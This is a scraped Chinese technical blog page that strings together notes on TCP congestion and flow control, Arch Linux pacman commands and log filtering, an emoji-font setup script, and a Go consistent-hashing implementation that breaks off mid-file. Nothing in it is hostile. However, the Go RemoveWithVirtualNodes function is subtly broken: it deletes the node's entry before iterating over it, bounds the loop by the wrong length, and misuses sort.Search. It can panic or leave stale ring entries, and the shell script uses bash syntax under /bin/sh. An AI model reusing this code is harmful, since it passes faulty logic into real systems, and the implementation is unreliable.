当开始一个新的TCP连接时,慢启动初始化一个拥塞窗口(Congestion Window,CWND),这是还没有被网络确认可以通过的最大数据量。开始时,CWND 的值非常小,通常是 1 个最大报文段大小(Maximum Segment Size,MSS)。每当一个段被确认,CWND 增加一个 MSS 的大小,这样的增长是指数级的(因为对于每个确认的包,CWND 都会增加),直到发生丢包或者达到一个阈值(ssthresh,慢启动阈值)。
慢启动的目的是避免新连接立即发送大量数据包,在网络还没有准备好承受此流量的情况下可能导致网络拥堵。
拥塞避免、快速重传、快速恢复
一旦超过慢启动阈值,或者检测到丢包事件(例如超时),则 TCP 连接进入拥塞控制阶段。TCP拥塞控制有四个主要的算法组成:慢启动、拥塞避免(Congestion Avoidance)、快速重传(Fast Retransmit)和快速恢复(Fast Recovery)。
-
拥塞避免:当拥塞窗口大小超过慢启动阈值,TCP 使用拥塞避免算法,它不再指数级增长CWND,而是逐步(线性地)增加,通常每个往返时间(RTT)增加一个MSS的大小。
-
快速重传:当发送端接收到三个重复的 ACK 时(表示一个数据段丢失),它会进行快速重传,而不必等待一个超时事件触发。
-
快速恢复:在快速重传之后,TCP 进入快速恢复阶段。在这个阶段,它假定丢失是由于网络中的短暂的拥塞造成的。CWND 被减半,并且 ssthresh 被设置为这个新的CWND值。
TCP 的流量控制
TCP 流量控制(TCP flow control)是通信中的一种机制,它确保发送方不会过快地发送数据以至于接收方来不及处理。它是 TCP 协议中用来避免发送方溢出接收方的缓冲区的机制。流量控制能够保证两端的数据处理速率是配合一致的,不会因为接收方处理慢而导致数据丢失。
流量控制的核心是「窗口」概念,每个 TCP 连接两端都会维护一个接收窗口(receive window),其大小由接收方通告给发送方,用来告知发送方自己当前能接受的数据量。这个窗口大小是动态变化的,基于接收方当前的缓冲区使用情况决定的。
详细步骤如下:
-
建立连接时的窗口大小:在 TCP 握手过程中,接收方会在 TCP header 的窗口大小字段告知发送方其接收窗口的初始大小。
-
发送方根据窗口大小发送数据:发送方在发送数据时要检查这个窗口大小,并确保未被确认的数据量不会超过这个窗口大小。
-
接收方根据处理能力更新窗口:随着接收方逐渐处理数据,它会根据自己的空闲缓冲区大小动态调整窗口大小,并在发送确认信息(ACKs)给发送方时告知新的窗口大小。
-
发送方根据新窗口调整发送流量:发送方在接收到新的窗口大小信息后,会相应调整后续数据的发送量,进而实现流量控制。
当接收方的接收窗口为零时,发送方必须停止发送数据,并等待接收方的窗口更新。若接收方长时间不更新窗口,发送方会发送一个探测报文,以促使接收方更新窗口。
Other categories
archlinux
pacman
1. 软件包基础搜索及安装卸载
pacman -Ss 软件名称 //(搜索软件包)
pacman -S 软件名称 //(安装软件包)
pacman -Rs 软件名称 //(卸载软件包)
pacman -Syu (更新)
2. 包的查询及清理
列出所有本地软件包(-Q,query查询本地;-q省略版本号)
pacman -Qq (列出有816个包)
列出所有显式安装(-e,explicitly显式安装;-n忽略外部包AUR)
pacman -Qqe (列出200个包)
列出自动安装的包(-d,depends作为依赖项)
pacman -Qqd (列出616个)
列出孤立的包(-t不再被依赖的"作为依赖项安装的包")
pacman -Qqdt (列出35个)
注意:通常这些是可以妥妥的删除的。(sudo pacman -Qqdt | sudo pacman -Rs -)
3. 软件包和文件的查询
列出包所拥有的文件
$ sudo pacman -Ql iw
iw /usr/
iw /usr/bin/
iw /usr/bin/iw
iw /usr/share/
iw /usr/share/man/
iw /usr/share/man/man8/
iw /usr/share/man/man8/iw.8.gz
check 检查包文件是否存在(-kk用于文件属性)
$ sudo pacman -Qk iw
iw: 7 total files, 0 missing files
查询提供文件的包
$ sudo pacman -Qo /usr/share/man/man8/iw.8.gz
/usr/share/man/man8/iw.8.gz is owned by iw 5.0.1-1
4. 查询包详细信息
查询包详细信息(-Qi;-Qii[Backup Files])(-Si[Repository,Download Size];-Sii[Signatures,])
$ pacman -Qi 包名
Repository 仓库名称(要联网用pacman -Si或Sii才能看到这一栏;)
Name 名称
Version 版本
Description 描述
Architecture 架构
URL 网址
Licenses 许可证
Groups 组
Provides 提供
Depends On 依赖于(依赖那些包
Optional Deps 可选项
Required By 被需求的(被那些包需求
Optional For 可选项
Conflicts With 与...发生冲突
Replaces 替代对象
Download Size 下载大小(要联网用pacman -Si或Sii才能看到这一栏;)
Installed Size 安装尺寸
Packager 包装者
Build Date 包装日期
Install Date 安装日期
Install Reason 安装原因(主动安装,还是被依赖自动安装)
Install Script 安装脚本
Validated By 验证者
$ pacman -Q -h 更多参数
-c --changelog 查看包的更改日志
-d --deps 列出作为依赖项安装的软件包[filter]
-e --explicit 列出显式安装[filter]
-g --groups 查看包组的所有成员
-i --info 查看包信息(-ii表示备份文件)
-k --check 检查包文件是否存在(-kk用于文件属性)
-l --list 列出查询包所拥有的文件
-n --native 列出已安装的软件包只能在同步数据库中找到[过滤器]
-p --file <package> 查询包文件而不是数据库
-q --quiet 显示查询和搜索的信息较少
-t --unrequired 列出所有包都不需要(可选)的包(-tt忽略optdepends)[filter]...
$ sudo cat pacman.log |grep boost 查看安装日志
[2019-03-23 17:10] [ALPM] installed boost-libs (1.69.0-1)
[2019-03-28 17:21] [PACMAN] Running 'pacman -S --config /etc/pacman.conf -- extra/rsync extra/wget community/lxc extra/protobuf extra/jsoncpp extra/libuv extra/rhash extra/cmake community/glm extra/boost community/gtest'
[2019-03-28 17:22] [ALPM] installed boost (1.69.0-1)
[2019-03-28 17:22] [PACMAN] Running 'pacman -D --asdeps --config /etc/pacman.conf -- rsync wget lxc protobuf jsoncpp libuv rhash cmake glm boost gtest'
5. 卸载不再被需要的软件包
sudo pacman -Qqdt | sudo pacman -Rs - //删除不再被需要的(曾经被依赖自动安装的程序包)
sudo pacman -Q |wc -l
769
sudo pacman -Qe |wc -l
200
sudo pacman -Qd |wc -l
569
sudo pacman -Qdt |wc -l
0
6. 清除多余的安装包缓存(pkg包)
使用pacman安装的软件包会缓存在这个目录下 /var/cache/pacman/pkg/ ,可以清理如下2种。
-k (-k[n])保留软件包的n个最近的版本,删除比较旧的软件包。
-u (-u)已卸载软件的安装包(pkg包)。
$ paccache -h
Operations:
| -d, --dryrun | perform a dry run, only finding candidate packages. | 执行干运行,只找到候选包。 |
| -m, --move | move candidate packages to "dir". | 将候选包裹移到“dir”。 |
| -r, --remove | remove candidate packages. | 删除候选包。 |
Options:
| -a, --arch | scan for "arch" (default: all architectures). | 扫描“arch”(默认:所有架构)。 |
| -c, --cachedir | scan "dir" for packages. can be used more than once. | 扫描“dir”包。 可以使用不止一次。 |
| (default: read from /etc/pacman.conf). | (默认:从/etc/pacman.conf中读取)。 | |
| -f, --force | apply force to mv(1) and rm(1) operations. | 对mv(1)和rm(1)操作施加强制。 |
| -h, --help | display this help message and exit. | 显示此帮助消息并退出。 |
| -i, --ignore | ignore "pkgs", comma-separated. Alternatively, specify "-" to read package names from stdin, newline-delimited. | 忽略“pkgs”,以逗号分隔。 或者,指定“ - ”以从stdin读取包名称,换行符分隔。 |
| -k, --keep | keep "num" of each package in the cache (default: 3). | 保留缓存中每个包的“num”(默认值:3)。 |
| --nocolor | remove color from output. | 从输出中删除颜色。 |
| -q, --quiet | minimize output | 最小化输出 |
| -u, --uninstalled | target uninstalled packages. | 目标已卸载的软件包。 |
| -v, --verbose | increase verbosity. specify up to 3 times. | 增加冗长。 最多指定3次。 |
| -z, --null | use null delimiters for candidate names (only with -v and -vv). | 对候选名称使用null分隔符(仅使用-v和-vv)。 |
paccache -r //删除,默认保留最近的3个版本,-rk3
==> finished: 6 packages removed (disk space saved: 194.11 MiB)
paccache -rk2 //删除,默认保留最近的2个版本
paccache -rk1 //删除,默认保留最近的1个版本
7. 通过日志查看安装历史
查看软件管理所操作日志。
cat /var/log/pacman.log |wc -l
6360
cat /var/log/pacman.log |grep installed |wc -l
1134
cat /var/log/pacman.log |grep running |wc -l
1182
cat /var/log/pacman.log |grep Running |wc -l
1122
cat /var/log/pacman.log |grep removed |wc -l
217
cat /var/log/pacman.log |grep upgraded |wc -l
811
cat /var/log/pacman.log |grep pacman |tail
[2019-07-11 21:05] [PACMAN] Running 'pacman -S hexchat'
[2019-07-11 21:06] [PACMAN] Running 'pacman -S irssi'
cat /var/log/pacman.log |grep installed |tail
[2019-07-11 21:06] [ALPM] installed hexchat (2.14.2-3)
[2019-07-11 21:06] [ALPM] installed libotr (4.1.1-2)
[2019-07-11 21:06] [ALPM] installed irssi (1.2.1-1)
cat /var/log/pacman.log |grep PACMAN |tail
[2019-07-11 21:06] [PACMAN] Running 'pacman -S konversation'
[2019-07-11 21:06] [PACMAN] Running 'pacman -S pidgin'
[2019-07-11 21:07] [PACMAN] Running 'pacman -S weechat'
[2019-07-11 21:07] [PACMAN] Running 'pacman -S ircii'
cat /var/log/pacman.log |grep irssi
[2019-07-11 21:06] [PACMAN] Running 'pacman -S irssi'
[2019-07-11 21:06] [ALPM] installed irssi (1.2.1-1)
cat /var/log/pacman.log |grep pidgin
[2019-07-11 21:06] [PACMAN] Running 'pacman -S pidgin'
更新记录
cat /var/log/pacman.log |grep 'upgraded chromium'
[2019-06-15 06:39] [ALPM] upgraded chromium (75.0.3770.80-1 -> 75.0.3770.90-2)
[2019-06-19 10:20] [ALPM] upgraded chromium (75.0.3770.90-2 -> 75.0.3770.90-3)
[2019-06-23 17:18] [ALPM] upgraded chromium (75.0.3770.90-3 -> 75.0.3770.100-1)
通过系统日志查看安装记录(速度可能较慢)
sudo journalctl |grep irssi
Jul 11 21:04:46 tompc sudo[11619]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -Ss irssi
Jul 11 21:06:11 tompc sudo[11841]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -S irssi
Jul 11 21:06:11 tompc pacman[11842]: Running 'pacman -S irssi'
Jul 11 21:06:27 tompc pacman[11842]: installed irssi (1.2.1-1)
sudo journalctl |grep pidgin
Jul 11 21:04:55 tompc sudo[11662]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -Ss pidgin
Jul 11 21:06:57 tompc sudo[12000]: toma : TTY=pts/2 ; PWD=/home/toma ; USER=root ; COMMAND=/usr/bin/pacman -S pidgin
Jul 11 21:06:57 tompc pacman[12001]: Running 'pacman -S pidgin'
系统日志筛选更新记录
sudo journalctl |grep 'upgraded chromium'
Jun 15 06:39:47 tompc pacman[5551]: upgraded chromium (75.0.3770.80-1 -> 75.0.3770.90-2)
Jun 19 10:20:45 tompc pacman[1904]: upgraded chromium (75.0.3770.90-2 -> 75.0.3770.90-3)
Jun 23 17:18:33 tompc pacman[7079]: upgraded chromium (75.0.3770.90-3 -> 75.0.3770.100-1)
附: pacman.log文件内容筛选时可用的关键字,供参考
| 关键字1 | 关键字2 | 关键字3 | 计数 |
| [PACMAN] | running | pacman -R | 47 |
| pacman -Rs | 68 | ||
| pacman -S | 310 | ||
| pacman -Syu | 85 | ||
| starting | upgrade | 85 | |
| synchronizing | (空白) | 89 | |
| [ALPM-SCRIPTLET] | -k | .img | 70 |
| Running | [autodetect] | 35 | |
| [base] | 70 | ||
| [block] | 70 | ||
| [filesystems] | 70 | ||
| [fsck] | 70 | ||
| [keyboard] | 70 | ||
| [modconf] | 70 | ||
| [resume] | 66 | ||
| [udev] | 70 | ||
| Building | 70 | ||
| Creating | 70 | ||
| Generating | 70 | ||
| Image | 70 | ||
| Starting | 70 | ||
| WARNING | 70 | ||
| Certificate | 280 | ||
| gpg | 245 | ||
| [ALPM] | installed | 1123 | |
| removed | 217 | ||
| running | 60-linux.hook | 29 | |
| 70-dkms-install | 24 | ||
| 70-dkms-remove | 23 | ||
| 90-linux.hook | 35 | ||
| gtk-update | 133 | ||
| update-desktop | 162 | ||
| systemd-update | 340 | ||
| systemd-daemon | 96 | ||
| transaction | completed | 342 | |
| started | 342 | ||
| upgraded | 811 |
emoji 支持
#!/bin/sh
set -e
if [[ $(id -u) -ne 0 ]] ; then echo "请使用 root 用户执行本脚本" ; exit 1 ; fi
echo "开始设置 Noto Emoji font..."
# 1 - 安装 noto-fonts-emoji 包
pacman -S noto-fonts-emoji --needed
# pacman -S powerline-fonts --needed
echo "推荐的系统字体: inconsolata regular (ttf-inconsolata 或 powerline-fonts)"
# 2 - 添加字体配置到 /etc/fonts/conf.d/01-notosans.conf
echo '<?xml version="1.0"?>
<!DOCTYPE fontconfig SYSTEM "fonts.dtd">
<fontconfig>
<alias>
<family>sans-serif</family>
<prefer>
<family>Noto Sans</family>
<family>Noto Color Emoji</family>
<family>Noto Emoji</family>
<family>DejaVu Sans</family>
</prefer>
</alias>
<alias>
<family>serif</family>
<prefer>
<family>Noto Serif</family>
<family>Noto Color Emoji</family>
<family>Noto Emoji</family>
<family>DejaVu Serif</family>
</prefer>
</alias>
<alias>
<family>monospace</family>
<prefer>
<family>Noto Mono</family>
<family>Noto Color Emoji</family>
<family>Noto Emoji</family>
<family>DejaVu Sans Mono</family>
</prefer>
</alias>
</fontconfig>
' > /etc/fonts/local.conf
# 3 - 通过 fc-cache 更新字体缓存
fc-cache
echo "Noto Emoji Font 安装成功! 你可能需要重启应用,比如 Chrome. 如果没什么变化说明你的字体本身已经包含 emoji."
一致性哈希
常用场景
常用于负载均衡,数据分片等场景。
原理
与最简单的负载均衡算法类似,一致性哈希也是基于取模运算。
主要结构是一个哈希环,上面有 2^32 个槽位,从 0 到 2^32-1,顺时针旋转,0 与 2^32-1处汇合。如果用服务器节点作为槽位,那么可以用 IP 地址作为标志,hash(NODE_IP) % 2^32 的结果可以作为节点所处的槽位。

当有多个节点加入到哈希环中,看起来会像是这样。

节点会分布在哈希环的各处,这里我们可以将那些被一致性哈希算法分配(可以看作被负载均衡器分配的任务)的东西称作任务,将任务的特征对2^32取模,我们可以得到一个槽位,这个操作可以看成 hash(任务) % 2^32 。接下来任务当然需要被工作节点接收,寻找工作节点的方式就是从通过对任务进行hash后取模得到的槽位开始,顺时针遇到的第一个节点会得到这个任务。
与简单取模的区别
简单取模无法应对工作节点会扩容或者缩容的场景,比如在一个分布式缓存系统中,有 5 个节点,每个缓存节点都存储了大量缓存,我们通过一个 key 找到对应的 value 的方式一般就是对 key 做一次 hash 后再对 5 取模,得到存储这个 key 的节点,并从该节点中得到相应的 value。
如果我们需要增加或减少一个节点,比如节点增加到了6个,那么每个 key 的 hash 都需要对 6 取模,得到的结果(也就是存储着相应 K-V 的节点)会发生变化,也就是无法通过原来的 key 找到原来存储着这对 K-V 的节点了,那么就必须调整大量节点的缓存分布。也就意味着这时大量的缓存会失效,在分布式场景中极易造成雪崩。
而在一致性哈希中,如果新增或减少一个节点,相应的操作就是在哈希环上的某个槽位插入或删除一个节点,就只需要调整对应槽位相邻节点的缓存分布。无非就是在删除一个节点时,将这个节点中存储的 K-V 转移到顺时针下一个节点中;在增加一个节点的时候,在新增节点顺时针第一个节点中,寻找落在新增节点的逆时针方向的 K-V 直到遇到逆时针方向的下一个节点,并将它们调整到新节点中。

就像图中所示,在新增节点时红色部分会被调整到新节点中,绿色部分保留在原本的节点中。
在有大量节点的分布式环境中,这样调整的代价就会小很多。
虚拟节点
在上面的内容中,很容易发现一个新的问题,那就是当节点的数量并不多的时候,很容易存在任务分配不均的情况,可能大量的任务落到的槽位会集中在某块区域,而其它区域的槽位则没有那么多的任务,当一个节点不堪重负被压垮后,那么压力会顺延给顺时针的下一个节点,形成雪崩。这时候就需要引入虚拟节点了。

比如对节点多次 hash 并取模(或者其它方式,比如对第一次 hash +1 并取模得到第二个槽位),得到若干个槽位,这些槽位均代表该节点,那么就可以大大减轻任务分布不均的问题了。
实现
GO 语言
我给出了较详细的注释,直接贴出我的实现:
consistent_hash.go
package consistenthash
import (
"fmt"
"sort"
"sync"
)
type PlaceHolder struct{}
// HashFunc 定义了一个哈希函数.
type HashFunc func(data []byte) uint64
type ConsistentHash struct {
lock sync.RWMutex
// 虚拟节点数
virtualNodeNum uint64
// 哈希环
ring map[uint64]string
// 节点和它对应的虚拟节点
nodes map[string][]uint64
// 记录当前 ring 上的所有虚拟节点.
// 因为 map 不可排序,我们又需要让所有的 hash 值有序
keys []uint64
// 需要使用的哈希函数
hashFn HashFunc
}
// DefaultVirtualNodeNumber 默认虚拟节点数量,不能小于默认数量
var DefaultVirtualNodeNumber uint64 = 100
// NewConsistentHash 创建一个一致性哈希
func NewConsistentHash() *ConsistentHash {
// 目前只使用 xxhash
return NewCustomConsistentHash(DefaultVirtualNodeNumber, xxhashSum64)
}
func NewCustomConsistentHash(num uint64, hash HashFunc) *ConsistentHash {
if num < DefaultVirtualNodeNumber {
num = DefaultVirtualNodeNumber
}
if hash == nil {
hash = xxhashSum64
}
return &ConsistentHash{
virtualNodeNum: num,
ring: make(map[uint64]string),
nodes: make(map[string][]uint64),
hashFn: hash,
}
}
// Add 添加节点
func (ch *ConsistentHash) Add(node any) {
ch.AddWithVirtualNodes(node, ch.virtualNodeNum)
}
// AddWithVirtualNodes 添加节点的同时添加虚拟节点
func (ch *ConsistentHash) AddWithVirtualNodes(node any, virtualNodeNum uint64) {
// 如果节点已经存在, 则先移除节点
ch.Remove(node)
if virtualNodeNum > ch.virtualNodeNum {
virtualNodeNum = ch.virtualNodeNum
}
// 将 node 转换为字符串
nodeStr := Repr(node)
ch.lock.Lock()
defer ch.lock.Unlock()
for i := uint64(0); i < virtualNodeNum; i++ {
// 生成虚拟节点的哈希值
hash := ch.hashFn([]byte(fmt.Sprintf("%s#%d", nodeStr, i)))
// 将虚拟节点添加到哈希环上
ch.ring[hash] = nodeStr
// 因为 map 不可排序, 所以需要记录所有的虚拟节点
ch.keys = append(ch.keys, hash)
// 在 nodes 中记录节点和它的虚拟节点, 用于移除节点
// (通过牺牲空间换取时间,这样就不用在移除节点的时候计算虚拟节点的哈希值)
ch.nodes[nodeStr] = append(ch.nodes[nodeStr], hash)
}
// 从小到大整理 keys
sort.Slice(ch.keys, func(i, j int) bool {
return ch.keys[i] < ch.keys[j]
})
}
// Remove 移除节点
func (ch *ConsistentHash) Remove(node any) {
ch.RemoveWithVirtualNodes(node)
}
// RemoveWithVirtualNodes 移除节点的同时移除虚拟节点
func (ch *ConsistentHash) RemoveWithVirtualNodes(node any) {
// 将 node 转换为字符串
nodeStr := Repr(node)
// 如果节点不存在, 则直接返回
if _, ok := ch.nodes[nodeStr]; !ok {
return
}
ch.lock.Lock()
defer ch.lock.Unlock()
delete(ch.nodes, nodeStr)
for i := 0; i < len(ch.nodes); i++ {
// 将虚拟节点从哈希环上移除
delete(ch.ring, ch.nodes[nodeStr][i])
// 从 keys 中移除虚拟节点
index := sort.Search(len(ch.keys), func(i int) bool {
return ch.keys[i] == ch.nodes[nodeStr][i]
})
if index < len(ch.keys) && ch.keys[index] == ch.nodes[nodeStr][i] {
ch.keys = append(ch.keys[:index], ch.keys[index+1:]...)
}
}
}
// Get 获取 key 对应的节点
//
// 如果哈希环为空, 则返回 "" 和 false
func (ch *ConsistentHash) Get(key any) (string, bool) {
ch.lock.RLock()
defer ch.lock.RUnlock()
// 将 key 转换为字符串
keyStr := Repr(key)
// 计算 key 的哈希值
hash := ch.hashFn([]byte(keyStr))
// 在哈希环上查找节点
return ch.search(hash)
}
// search 在哈希环上查找节点
func (ch *ConsistentHash) search(hash uint64) (string, bool) {
// 如果哈希环为空, 则返回空字符串
if len(ch.ring) == 0 {
return "", false
}
// 如果 hash 在 ring 上直接命中,则直接返回对应 node
if node, ok := ch.ring[hash]; ok {
return node, true
}
// 如果未命中, 则找到第一个比它大的哈希值
// 因为 hash 可能会比 ring 上的所有哈希值都大,这时我们希望从头开始算,所以需要取模
index := sort.Search(len(ch.keys), func(i int) bool {
return ch.keys[i] > hash
}) % len(ch.keys)
node := ch.ring[ch.keys[index]]
return node, true
}
hash.go
//nolint:unused
package consistenthash
import (
"github.com/cespare/xxhash"
"github.com/spaolacci/murmur3"
)
func murmur3Sum64(data []byte) uint64 {
return murmur3.Sum64(data)
}
func xxhashSum64(data []byte) uint64 {
return xxhash.Sum64(data)
}
repr.go
package consistenthash
import (
"fmt"
"reflect"
"strconv"
)
// Repr 将节点转换为字符串
func Repr(v any) string {
if v == nil {
return ""
}
// 如果是 func (v *Type) String() string,我们不能使用 Elem()
switch vt := v.(type) {
case fmt.Stringer:
return vt.String()
}
val := reflect.ValueOf(v)
// 如果是指针类型,且不是nil,则取指针指向的值,如果指针指向的值是还是指针,则继续取指针指向的值
for val.Kind() == reflect.Ptr && !val.IsNil() {
val = val.Elem()
}
return reprOfValue(val)
}
func reprOfValue(val reflect.Value) string {
switch vt := val.Interface().(type) {
case bool:
return strconv.FormatBool(vt)
case error:
return vt.Error()
case float32:
return strconv.FormatFloat(float64(vt), 'f', -1, 32)
case float64:
return strconv.FormatFloat(vt, 'f', -1, 64)
case fmt.Stringer:
return vt.String()
case int:
return strconv.Itoa(vt)
case int8:
return strconv.Itoa(int(vt))
case int16:
return strconv.Itoa(int(vt))
case int32:
return strconv.Itoa(int(vt))
case int64:
return strconv.FormatInt(vt, 10)
case string:
return vt
case uint:
